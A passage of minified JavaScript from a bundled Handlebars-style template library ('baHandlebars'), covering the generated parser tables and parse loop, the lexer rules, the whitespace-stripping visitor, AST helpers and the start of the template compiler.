1,80]},{23:[2,42],33:[2,42],54:[2,42],65:[2,42],68:[2,42],72:[2,42],75:[2,42],80:[2,42],81:[2,42],82:[2,42],83:[2,42],84:[2,42],85:[2,42],87:[1,51]},{20:75,53:81,54:[2,84],63:82,64:76,65:[1,44],69:83,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{26:84,47:[1,67]},{47:[2,55]},{4:85,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],39:[2,46],44:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{47:[2,20]},{20:86,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{4:87,6:3,14:[2,46],15:[2,46],19:[2,46],29:[2,46],34:[2,46],47:[2,46],48:[2,46],51:[2,46],55:[2,46],60:[2,46]},{26:88,47:[1,67]},{47:[2,57]},{5:[2,11],14:[2,11],15:[2,11],19:[2,11],29:[2,11],34:[2,11],39:[2,11],44:[2,11],47:[2,11],48:[2,11],51:[2,11],55:[2,11],60:[2,11]},{15:[2,49],18:[2,49]},{20:75,33:[2,88],58:89,63:90,64:76,65:[1,44],69:91,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{65:[2,94],66:92,68:[2,94],72:[2,94],80:[2,94],81:[2,94],82:[2,94],83:[2,94],84:[2,94],85:[2,94]},{5:[2,25],14:[2,25],15:[2,25],19:[2,25],29:[2,25],34:[2,25],39:[2,25],44:[2,25],47:[2,25],48:[2,25],51:[2,25],55:[2,25],60:[2,25]},{20:93,72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,31:94,33:[2,60],63:95,64:76,65:[1,44],69:96,70:77,71:78,72:[1,79],75:[2,60],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,66],36:97,63:98,64:76,65:[1,44],69:99,70:77,71:78,72:[1,79],75:[2,66],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,22:100,23:[2,52],63:101,64:76,65:[1,44],69:102,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{20:75,33:[2,92],62:103,63:104,64:76,65:[1,44],69:105,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,106]},{33:[2,79],65:[2,79],72:[2,79],80:[2,79],81:[2,79],82:[2,79],83:[2,79],84:[2,79],85:[2,79]},{33:[2,81]},{23:[2,27],33:[2,27],54:[2,27],65:[2,27],68:[2,27],72:[2,27],75:[2,27],80:[2,27],81:[2,27],82:[2,27],83:[2,27],84:[2,27],85:[2,27]},{23:[2,28],33:[2,28],54:[2,28],65:[2,28],68:[2,28],72:[2,28],75:[2,28],80:[2,28],81:[2,28],82:[2,28],83:[2,28],84:[2,28],85:[2,28]},{23:[2,30],33:[2,30],54:[2,30],68:[2,30],71:107,72:[1,108],75:[2,30]},{23:[2,98],33:[2,98],54:[2,98],68:[2,98],72:[2,98],75:[2,98]},{23:[2,45],33:[2,45],54:[2,45],65:[2,45],68:[2,45],72:[2,45],73:[1,109],75:[2,45],80:[2,45],81:[2,45],82:[2,45],83:[2,45],84:[2,45],85:[2,45],87:[2,45]},{23:[2,44],33:[2,44],54:[2,44],65:[2,44],68:[2,44],72:[2,44],75:[2,44],80:[2,44],81:[2,44],82:[2,44],83:[2,44],84:[2,44],85:[2,44],87:[2,44]},{54:[1,110]},{54:[2,83],65:[2,83],72:[2,83],80:[2,83],81:[2,83],82:[2,83],83:[2,83],84:[2,83],85:[2,83]},{54:[2,85]},{5:[2,13],14:[2,13],15:[2,13],19:[2,13],29:[2,13],34:[2,13],39:[2,13],44:[2,13],47:[2,13],48:[2,13],51:[2,13],55:[2,13],60:[2,13]},{38:56,39:[1,58],43:57,44:[1,59],45:112,46:111,47:[2,76]},{33:[2,70],40:113,65:[2,70],72:[2,70],75:[2,70],80:[2,70],81:[2,70],82:[2,70],83:[2,70],84:[2,70],85:[2,70]},{47:[2,18]},{5:[2,14],14:[2,14],15:[2,14],19:[2,14],29:[2,14],34:[2,14],39:[2,14],44:[2,14],47:[2,14],48:[2,14],51:[2,14],55:[2,14],60:[2,14]},{33:[1,114]},{33:[2,87],65:[2,87],72:[2,87],80:[2,87],81:[2,87],82:[2,87],83:[2,87],84:[2,87],85:[2,87]},{33:[2,89]},{20:75,63:116,64:76,65:[1,44],67:115,68:[2,96],69:117,70:77,71:78,72:[1,79],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{33:[1,118]},{32:119,33:[2,62],74:120,75:[1,121]},{33:[2,59],65:[2,59],72:[2,59],75:[2,59],80:[2,59],81:[2,59],82:[2,59],83:[2,59],84:[2,59],85:[2,59]},{33:[2,61],75:[2,61]},{33:[2,68],37:122,74:123,75:[1,121]},{33:[2,65],65:[2,65],72:[2,65],75:[2,65],80:[2,65],81:[2,65],82:[2,65],83:[2,65],84:[2,65],85:[2,65]},{33:[2,67],75:[2,67]},{23:[1,124]},{23:[2,51],65:[2,51],72:[2,51],80:[2,51],81:[2,51],82:[2,51],83:[2,51],84:[2,51],85:[2,51]},{23:[2,53]},{33:[1,125]},{33:[2,91],65:[2,91],72:[2,91],80:[2,91],81:[2,91],82:[2,91],83:[2,91],84:[2,91],85:[2,91]},{33:[2,93]},{5:[2,22],14:[2,22],15:[2,22],19:[2,22],29:[2,22],34:[2,22],39:[2,22],44:[2,22],47:[2,22],48:[2,22],51:[2,22],55:[2,22],60:[2,22]},{23:[2,99],33:[2,99],54:[2,99],68:[2,99],72:[2,99],75:[2,99]},{73:[1,109]},{20:75,63:126,64:76,65:[1,44],72:[1,35],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,23],14:[2,23],15:[2,23],19:[2,23],29:[2,23],34:[2,23],39:[2,23],44:[2,23],47:[2,23],48:[2,23],51:[2,23],55:[2,23],60:[2,23]},{47:[2,19]},{47:[2,77]},{20:75,33:[2,72],
41:127,63:128,64:76,65:[1,44],69:129,70:77,71:78,72:[1,79],75:[2,72],78:26,79:27,80:[1,28],81:[1,29],82:[1,30],83:[1,31],84:[1,32],85:[1,34],86:33},{5:[2,24],14:[2,24],15:[2,24],19:[2,24],29:[2,24],34:[2,24],39:[2,24],44:[2,24],47:[2,24],48:[2,24],51:[2,24],55:[2,24],60:[2,24]},{68:[1,130]},{65:[2,95],68:[2,95],72:[2,95],80:[2,95],81:[2,95],82:[2,95],83:[2,95],84:[2,95],85:[2,95]},{68:[2,97]},{5:[2,21],14:[2,21],15:[2,21],19:[2,21],29:[2,21],34:[2,21],39:[2,21],44:[2,21],47:[2,21],48:[2,21],51:[2,21],55:[2,21],60:[2,21]},{33:[1,131]},{33:[2,63]},{72:[1,133],76:132},{33:[1,134]},{33:[2,69]},{15:[2,12]},{14:[2,26],15:[2,26],19:[2,26],29:[2,26],34:[2,26],47:[2,26],48:[2,26],51:[2,26],55:[2,26],60:[2,26]},{23:[2,31],33:[2,31],54:[2,31],68:[2,31],72:[2,31],75:[2,31]},{33:[2,74],42:135,74:136,75:[1,121]},{33:[2,71],65:[2,71],72:[2,71],75:[2,71],80:[2,71],81:[2,71],82:[2,71],83:[2,71],84:[2,71],85:[2,71]},{33:[2,73],75:[2,73]},{23:[2,29],33:[2,29],54:[2,29],65:[2,29],68:[2,29],72:[2,29],75:[2,29],80:[2,29],81:[2,29],82:[2,29],83:[2,29],84:[2,29],85:[2,29]},{14:[2,15],15:[2,15],19:[2,15],29:[2,15],34:[2,15],39:[2,15],44:[2,15],47:[2,15],48:[2,15],51:[2,15],55:[2,15],60:[2,15]},{72:[1,138],77:[1,137]},{72:[2,100],77:[2,100]},{14:[2,16],15:[2,16],19:[2,16],29:[2,16],34:[2,16],44:[2,16],47:[2,16],48:[2,16],51:[2,16],55:[2,16],60:[2,16]},{33:[1,139]},{33:[2,75]},{33:[2,32]},{72:[2,101],77:[2,101]},{14:[2,17],15:[2,17],19:[2,17],29:[2,17],34:[2,17],39:[2,17],44:[2,17],47:[2,17],48:[2,17],51:[2,17],55:[2,17],60:[2,17]}],defaultActions:{4:[2,1],55:[2,55],57:[2,20],61:[2,57],74:[2,81],83:[2,85],87:[2,18],91:[2,89],102:[2,53],105:[2,93],111:[2,19],112:[2,77],117:[2,97],120:[2,63],123:[2,69],124:[2,12],136:[2,75],137:[2,32]},parseError:function(t){throw new Error(t)},parse:function(t){function e(){var t;return"number"!=typeof(t=r.lexer.lex()||1)&&(t=r.symbols_[t]||t),t}var r=this,s=[0],i=[null],n=[],a=this.table,o="",c=0,l=0,h=0;this.lexer.setInput(t),this.lexer.yy=this.yy,this.yy.lexer=this.lexer,this.yy.parser=this,"undefined"==typeof this.lexer.yylloc&&(this.lexer.yylloc={});var p=this.lexer.yylloc;n.push(p);var u=this.lexer.options&&this.lexer.options.ranges;"function"==typeof this.yy.parseError&&(this.parseError=this.yy.parseError);for(var f,d,m,g,v,y,k,S,b,_={};;){if(m=s[s.length-1],this.defaultActions[m]?g=this.defaultActions[m]:(null!=f||(f=e()),g=a[m]&&a[m][f]),void 0===g||!g.length||!g[0]){var P="";if(!h){for(y in b=[],a[m])this.terminals_[y]&&y>2&&b.push("'"+this.terminals_[y]+"'");P=this.lexer.showPosition?"Parse error on line "+(c+1)+":\n"+this.lexer.showPosition()+"\nExpecting "+b.join(", ")+", got '"+(this.terminals_[f]||f)+"'":"Parse error on line "+(c+1)+": Unexpected "+(1==f?"end of input":"'"+(this.terminals_[f]||f)+"'"),this.parseError(P,{text:this.lexer.match,token:this.terminals_[f]||f,line:this.lexer.yylineno,loc:p,expected:b})}}if(g[0]instanceof Array&&g.length>1)throw new Error("Parse Error: multiple actions possible at state: "+m+", token: "+f);switch(g[0]){case 1:s.push(f),i.push(this.lexer.yytext),n.push(this.lexer.yylloc),s.push(g[1]),f=null,d?(f=d,d=null):(l=this.lexer.yyleng,o=this.lexer.yytext,c=this.lexer.yylineno,p=this.lexer.yylloc,h>0&&h--);break;case 2:if(k=this.productions_[g[1]][1],_.$=i[i.length-k],_._$={first_line:n[n.length-(k||1)].first_line,last_line:n[n.length-1].last_line,first_column:n[n.length-(k||1)].first_column,last_column:n[n.length-1].last_column},u&&(_._$.range=[n[n.length-(k||1)].range[0],n[n.length-1].range[1]]),void 0!==(v=this.performAction.call(_,o,l,c,this.yy,g[1],i,n)))return v;k&&(s=s.slice(0,-1*k*2),i=i.slice(0,-1*k),n=n.slice(0,-1*k)),s.push(this.productions_[g[1]][0]),i.push(_.$),n.push(_._$),S=a[s[s.length-2]][s[s.length-1]],s.push(S);break;case 3:return!0}}return!0}},r=function(){var t={EOF:1,parseError:function(t,e){if(!this.yy.parser)throw new Error(t);this.yy.parser.parseError(t,e)},setInput:function(t){return this._input=t,this._more=this._less=this.done=!1,this.yylineno=this.yyleng=0,this.yytext=this.matched=this.match="",this.conditionStack=["INITIAL"],this.yylloc={first_line:1,first_column:0,last_line:1,last_column:0},this.options.ranges&&(this.yylloc.range=[0,0]),this.offset=0,this},input:function(){var t=this._input[0];return this.yytext+=t,this.yyleng++,this.offset++,this.match+=t,this.matched+=t,t.match(/(?:\r\n?|\n).*/g)?(this.yylineno++,this.yylloc.last_line++):this.yylloc.last_column++,this.options.ranges&&this.yylloc.range[1]++,this._input=this._input.slice(1),t},unput:function(t){var e=t.length,r=t.split(/(?:\r\n?|\n)/g);this._input=t+this._input,this.yytext=this.yytext.substr(0,this.yytext.length-e-1),this.offset-=e;var s=this.match.split(/(?:\r\n?|\n)/g);this.match=this.match.substr(0,this.match.length-1),this.matched=this.matched.substr(0,this.matched.length-1),r.length-1&&(this.yylineno-=r.length-1);var i=this.yylloc.range;return this.yylloc={first_line:this.yylloc.first_line,last_line:this.yylineno+1,first_column:this.yylloc.first_column,last_column:r?(r.length===s.length?this.yylloc.first_column:0)+s[s.length-r.length].length-r[0].length:this.yylloc.first_column-e},this.options.ranges&&(this.yylloc.range=[i[0],i[0]+this.yyleng-e]),this},more:function(){return this._more=!0,this},less:function(t){this.unput(this.match.slice(t))},pastInput:function(){var t=this.matched.substr(0,this.matched.length-this.match.length);return(t.length>20?"...":"")+t.substr(-20).replace(/\n/g,"")},upcomingInput:function(){var t=this.match;return t.length<20&&(t+=this._input.substr(0,20-t.length)),(t.substr(0,20)+(t.length>20?"...":"")).replace(/\n/g,"")},showPosition:function(){var t=this.pastInput(),e=new Array(t.length+1).join("-");return t+this.upcomingInput()+"\n"+e+"^"},next:function(){if(this.done)return this.EOF;var t,e,r,s,i;this._input||(this.done=!0),this._more||(this.yytext="",this.match="");for(var n=this._currentRules(),a=0;a<n.length&&(!(r=this._input.match(this.rules[n[a]]))||e&&!(r[0].length>e[0].length)||(e=r,s=a,this.options.flex));a++);return e?((i=e[0].match(/(?:\r\n?|\n).*/g))&&(this.yylineno+=i.length),this.yylloc={first_line:this.yylloc.last_line,last_line:this.yylineno+1,first_column:this.yylloc.last_column,last_column:i?i[i.length-1].length-i[i.length-1].match(/\r?\n?/)[0].length:this.yylloc.last_column+e[0].length},this.yytext+=e[0],this.match+=e[0],this.matches=e,this.yyleng=this.yytext.length,this.options.ranges&&(this.yylloc.range=[this.offset,this.offset+=this.yyleng]),this._more=!1,this._input=this._input.slice(e[0].length),this.matched+=e[0],t=this.performAction.call(this,this.yy,this,n[s],this.conditionStack[this.conditionStack.length-1]),this.done&&this._input&&(this.done=!1),t||void 0):""===this._input?this.EOF:this.parseError("Lexical error on line "+(this.yylineno+1)+". Unrecognized text.\n"+this.showPosition(),{text:"",token:null,line:this.yylineno})},lex:function(){var t=this.next();return void 0!==t?t:this.lex()},begin:function(t){this.conditionStack.push(t)},popState:function(){return this.conditionStack.pop()},_currentRules:function(){return this.conditions[this.conditionStack[this.conditionStack.length-1]].rules},topState:function(){return this.conditionStack[this.conditionStack.length-2]},pushState:function(t){this.begin(t)},options:{},performAction:function(t,e,r){function s(t,r){return e.yytext=e.yytext.substr(t,e.yyleng-r)}switch(r){case 0:if("\\\\"===e.yytext.slice(-2)?(s(0,1),this.begin("mu")):"\\"===e.yytext.slice(-1)?(s(0,1),this.begin("emu")):this.begin("mu"),e.yytext)return 15;break;case 1:return 15;case 2:return this.popState(),15;case 3:return this.begin("raw"),15;case 4:return this.popState(),"raw"===this.conditionStack[this.conditionStack.length-1]?15:(e.yytext=e.yytext.substr(5,e.yyleng-9),"END_RAW_BLOCK");case 5:return 15;case 6:return this.popState(),14;case 7:return 65;case 8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();return e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var 